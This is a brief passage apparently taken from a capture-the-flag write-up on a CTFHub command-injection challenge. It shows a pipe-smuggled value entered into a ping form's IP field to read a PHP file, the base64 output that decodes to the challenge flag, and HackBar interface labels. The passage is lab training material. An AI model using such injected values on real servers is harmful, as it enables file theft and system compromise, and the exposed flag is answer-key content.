 IP :
_325972945528.php|base64 Ping
Array
(
[0] => PING 110.242.68.66 (110.242.68.66): 56 data bytes
[1] => PD9waHAgLy8gY3RmaHViezJhZDk2YTk4ZmQxM2Y3MDI1OTUzZjFiY30K
)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
<?php // ctfhub{2ad96a98fd13f7025953f1bc}
Post data Referer User Agent Cookies Clear All